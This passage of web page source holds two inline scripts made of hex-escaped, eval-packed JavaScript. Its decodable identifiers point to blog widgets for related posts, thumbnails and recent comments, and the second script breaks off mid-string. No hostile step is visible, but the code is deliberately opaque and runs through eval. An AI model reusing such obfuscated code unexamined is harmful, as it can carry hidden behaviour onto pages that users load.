\x2b\x3d\x31\x3b\x31\x6a\x5b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x55\x5b\x74\x5d\x3b\x31\x76\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x77\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x76\x5b\x31\x76\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x50\x5b\x74\x5d\x3b\x31\x77\x5b\x31\x77\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x58\x5b\x74\x5d\x7d\x7d\x3b\x50\x3d\x31\x76\x3b\x55\x3d\x31\x6a\x3b\x58\x3d\x31\x77\x7d\x52\x20\x32\x72\x28\x32\x6e\x2c\x31\x67\x29\x7b\x31\x62\x28\x71\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x6e\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x4e\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x5b\x31\x4e\x5d\x3d\x3d\x31\x67\x29\x7b\x31\x47\x20\x33\x46\x7d\x7d\x3b\x31\x47\x20\x33\x48\x7d\x52\x20\x33\x47\x28\x32\x51\x29\x7b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x55\x5b\x65\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x48\x28\x28\x55\x5b\x74\x5d\x3d\x3d\x32\x51\x29\x7c\x7c\x28\x21\x50\x5b\x74\x5d\x29\x29\x7b\x55\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x74\x2c\x31\x29\x3b\x50\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x74\x2c\x31\x29\x3b\x58\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x74\x2c\x31\x29\x3b\x74\x2d\x2d\x7d\x7d\x3b\x71\x20\x31\x66\x3d\x32\x54\x5b\x65\x5b\x33\x55\x5d\x5d\x28\x28\x50\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x2a\x32\x54\x5b\x65\x5b\x33\x44\x5d\x5d\x28\x29\x29\x3b\x71\x20\x74\x3d\x30\x3b\x33\x50\x28\x74\x3c\x50\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x74\x3c\x32\x30\x26\x26\x74\x3c\x33\x4e\x29\x7b\x32\x53\x3d\x58\x5b\x31\x66\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x65\x5b\x33\x4b\x5d\x2c\x65\x5b\x33\x6d\x5d\x29\x3b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x33\x73\x5d\x2b\x55\x5b\x31\x66\x5d\x2b\x65\x5b\x33\x77\x5d\x2b\x32\x53\x2b\x65\x5b\x33\x75\x5d\x2b\x55\x5b\x31\x66\x5d\x2b\x65\x5b\x32\x6f\x5d\x2b\x50\x5b\x31\x66\x5d\x2b\x65\x5b\x33\x76\x5d\x29\x3b\x74\x2b\x2b\x3b\x48\x28\x31\x66\x3c\x50\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x31\x66\x2b\x2b\x7d\x31\x65\x7b\x31\x66\x3d\x30\x7d\x7d\x3b\x55\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x55\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x58\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x58\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x50\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x50\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x52\x20\x33\x51\x28\x32\x4b\x2c\x32\x48\x29\x7b\x71\x20\x4a\x3d\x32\x4b\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x52\x5d\x29\x3b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x4a\x5b\x65\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x48\x28\x4a\x5b\x74\x5d\x5b\x65\x5b\x31\x75\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x4a\x5b\x74\x5d\x3d\x4a\x5b\x74\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x28\x4a\x5b\x74\x5d\x5b\x65\x5b\x31\x75\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x29\x2b\x31\x2c\x4a\x5b\x74\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x4a\x3d\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4a\x3d\x4a\x5b\x65\x5b\x31\x44\x5d\x5d\x28\x30\x2c\x32\x48\x2d\x31\x29\x3b\x31\x47\x20\x4a\x7d\x52\x20\x32\x6d\x28\x4a\x29\x7b\x31\x47\x20\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x61\x2e\x2a\x3f\x3e\x2f\x31\x50\x2c\x65\x5b\x32\x32\x5d\x29\x7d\x52\x20\x34\x68\x28\x31\x72\x29\x7b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x36\x3b\x74\x2b\x2b\x29\x7b\x71\x20\x4d\x3d\x31\x72\x5b\x65\x5b\x31\x58\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x74\x5d\x3b\x71\x20\x31\x68\x3b\x48\x28\x74\x3d\x3d\x31\x72\x5b\x65\x5b\x31\x58\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x32\x4a\x7d\x3b\x31\x62\x28\x71\x20\x57\x3d\x30\x3b\x57\x3c\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x48\x28\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x57\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x31\x68\x3d\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x57\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x32\x4a\x7d\x7d\x3b\x31\x68\x3d\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x34\x67\x5d\x29\x3b\x71\x20\x31\x45\x3d\x31\x68\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x3b\x31\x45\x3d\x31\x45\x5b\x30\x5d\x3b\x71\x20\x31\x64\x3d\x31\x45\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x3b\x31\x64\x3d\x31\x64\x5b\x35\x5d\x3b\x31\x64\x3d\x31\x64\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x34\x65\x5d\x29\x3b\x31\x64\x3d\x31\x64\x5b\x30\x5d\x3b\x71\x20\x32\x6c\x3d\x31\x64\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x31\x38\x5d\x29\x3b\x32\x6c\x3d\x32\x6c\x5b\x65\x5b\x31\x69\x5d\x5d\x28\x31\x45\x29\x3b\x48\x28\x65\x5b\x32\x6b\x5d\x32\x4f\x20\x4d\x29\x7b\x71\x20\x4b\x3d\x4d\x5b\x65\x5b\x32\x6b\x5d\x5d\x5b\x65\x5b\x31\x41\x5d\x5d\x7d\x31\x65\x7b\x48\x28\x65\x5b\x32\x50\x5d\x32\x4f\x20\x4d\x29\x7b\x71\x20\x4b\x3d\x4d\x5b\x65\x5b\x32\x50\x5d\x5d\x5b\x65\x5b\x31\x41\x5d\x5d\x7d\x31\x65\x7b\x71\x20\x4b\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x71\x20\x32\x75\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x4b\x3d\x4b\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x32\x75\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x33\x53\x5d\x29\x3b\x32\x73\x3d\x4d\x5b\x65\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x58\x5d\x5d\x5b\x65\x5b\x31\x41\x5d\x5d\x3b\x32\x74\x3d\x31\x46\x28\x32\x73\x2c\x34\x30\x29\x3b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x33\x59\x5d\x2b\x32\x74\x2b\x65\x5b\x34\x63\x5d\x29\x3b\x48\x28\x4b\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x43\x29\x7b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x32\x41\x5d\x2b\x31\x68\x2b\x65\x5b\x32\x6f\x5d\x2b\x32\x6d\x28\x4b\x29\x2b\x65\x5b\x34\x62\x5d\x29\x7d\x31\x65\x7b\x4b\x3d\x4b\x5b\x65\x5b\x31\x44\x5d\x5d\x28\x30\x2c\x31\x43\x29\x3b\x71\x20\x32\x43\x3d\x4b\x5b\x65\x5b\x34\x61\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x4b\x3d\x4b\x5b\x65\x5b\x31\x44\x5d\x5d\x28\x30\x2c\x32\x43\x29\x3b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x32\x41\x5d\x2b\x31\x68\x2b\x65\x5b\x32\x6f\x5d\x2b\x32\x6d\x28\x4b\x29\x2b\x65\x5b\x33\x5a\x5d\x29\x7d\x7d\x3b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x33\x7a\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x35\x42\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x41\x7c\x35\x7a\x7c\x7c\x35\x78\x7c\x35\x6d\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x7c\x35\x6e\x7c\x35\x4a\x7c\x35\x79\x7c\x35\x4b\x7c\x35\x59\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x34\x6d\x7c\x35\x5a\x7c\x35\x58\x7c\x35\x4d\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x34\x69\x7c\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x6b\x7c\x35\x6c\x7c\x34\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x37\x30\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x77\x7c\x34\x6f\x7c\x34\x76\x7c\x37\x32\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x36\x32\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x4a\x7c\x34\x78\x7c\x35\x37\x7c\x34\x4c\x7c\x34\x4b\x7c\x36\x38\x7c\x35\x69\x7c\x35\x68\x7c\x34\x6a\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x34\x6b\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4d\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x35\x35\x7c\x34\x54\x7c\x35\x36\x7c\x34\x53\x7c\x34\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x36\x6a\x7c\x35\x4c\x7c\x36\x6c\x7c\x36\x73\x7c\x37\x75\x7c\x37\x74\x7c\x36\x30\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6c\x7c\x37\x64\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x77\x7c\x37\x66\x7c\x37\x65\x7c\x37\x76\x7c\x37\x6d\x7c\x37\x78\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4a\x7c\x37\x45\x7c\x37\x44\x7c\x37\x7a\x7c\x37\x4b\x7c\x37\x49\x7c\x37\x31\x7c\x37\x42\x7c\x37\x47\x7c\x37\x48\x7c\x37\x79\x7c\x37\x63\x7c\x36\x47\x7c\x37\x61\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x77\x7c\x36\x75\x7c\x36\x6d\x7c\x36\x74\x7c\x37\x62\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x35\x32\x7c\x36\x45\x7c\x37\x36\x7c\x36\x76\x7c\x35\x39\x7c\x35\x38\x7c\x36\x46\x7c\x36\x52\x7c\x37\x37\x7c\x35\x33\x7c\x37\x39\x7c\x36\x5a\x7c\x37\x38\x7c\x35\x31\x7c\x35\x34\x7c\x36\x59\x7c\x36\x31\x7c\x36\x33\x7c\x36\x39\x7c\x37\x33\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x37\x7c\x36\x36\x7c\x37\x35\x7c\x36\x34\x7c\x36\x35\x7c\x36\x53\x7c\x36\x51\x7c\x34\x6c\x7c\x36\x48\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x37\x34\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x58\x7c\x37\x41\x7c\x37\x43\x7c\x37\x46\x7c\x37\x6e\x7c\x35\x30\x7c\x37\x73\x7c\x35\x43\x5c\x27\x2e\x34\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x38\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x38\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x35\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x39\x7c\x78\x34\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x65\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x33\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x62\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x33\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x78\x33\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x64\x7c\x78\x33\x32\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x63\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x61\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x37\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x62\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x66\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x69\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x38\x7c\x41\x72\x72\x61\x79\x7c\x78\x34\x35\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x38\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x32\x7c\x78\x37\x37\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x39\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x64\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x5f\x30\x78\x38\x31\x65\x61\x7c\x32\x36\x36\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x34\x41\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x61\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x31\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x30\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x32\x44\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x37\x7c\x65\x76\x61\x6c\x7c\x78\x35\x33\x7c\x78\x32\x35\x7c\x78\x34\x38\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x34\x33\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x63\x7c\x78\x34\x37\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x43\x7c\x69\x6d\x67\x7c\x62\x72\x7c\x69\x66\x72\x61\x6d\x65\x7c\x38\x34\x7c\x4d\x61\x74\x68\x7c\x74\x72\x79\x7c\x65\x72\x72\x6f\x72\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x39\x37\x7c\x39\x32\x7c\x39\x30\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x35\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x34\x7c\x39\x31\x7c\x38\x39\x7c\x38\x33\x7c\x74\x79\x70\x65\x6f\x66\x7c\x63\x61\x74\x63\x68\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x74\x72\x75\x65\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x39\x36\x7c\x39\x38\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x6d\x62\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x30\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x38\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x35\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x36\x7c\x39\x34\x7c\x38\x37\x7c\x38\x30\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x37\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x34\x7c\x38\x36\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x36\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x37\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x62\x7c\x38\x38\x7c\x78\x33\x36\x7c\x39\x35\x7c\x78\x35\x46\x7c\x39\x33\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x65\x7c\x78\x35\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x36\x7c\x78\x32\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x64\x7c\x38\x35\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x36\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x34\x7c\x78\x33\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_WIqh8i);
 //]]>
</script>
<script>//<![CDATA[
var _4QAo3L= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x78\x28\x32\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x59\x28\x63\x29\x7b\x32\x5a\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x63\x2e\x34\x62\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x61\x28\x33\x36\x29\x29\x7d\x3b\x33\x5a\x28\x63\x2d\x2d\x29\x7b\x33\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x59\x28\x33\x64\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x5a\x20\x70\x7d\x28\x5c\x27\x76\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x